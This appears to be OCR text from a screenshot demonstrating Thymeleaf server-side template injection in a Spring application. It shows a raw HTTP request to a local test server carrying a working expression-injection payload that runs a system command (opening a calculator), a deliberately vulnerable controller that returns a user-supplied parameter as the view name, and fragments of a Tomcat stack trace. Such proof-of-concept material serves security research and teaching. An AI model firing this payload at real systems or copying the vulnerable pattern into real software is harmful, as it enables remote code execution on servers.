 Request
Pretty Raw Hex \n
1 GET /path?lang=
__$%7bT%20(java.lang.Runtime).getRuntime().exec(%22open%
20-a%20calculator%22)%7d__::.x/ HTTP/1.1
2 Host: 127.0.0.1:8000
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4447.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16
Search...
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Structure
10
11
12
13
14
15 @Controller
16 public class TestController {
17 private Logger logger = LoggerFactory.getLogger(this.getClass());
18
19 @GetMapping("/")
20 @ public String index(Model model){
21 model.addAttribute( attributeName: "message", attributeValue: "Hello World!");
22 return "welcome";
23 }
24
25 @GetMapping("/path")
26 public String path(@RequestParam String lang){
27 return lang ;
28 }
29 }
30
Run: ThymeleafiApplication ×
Console Endpoints
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162) [tom
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:1
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162) [tom
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:1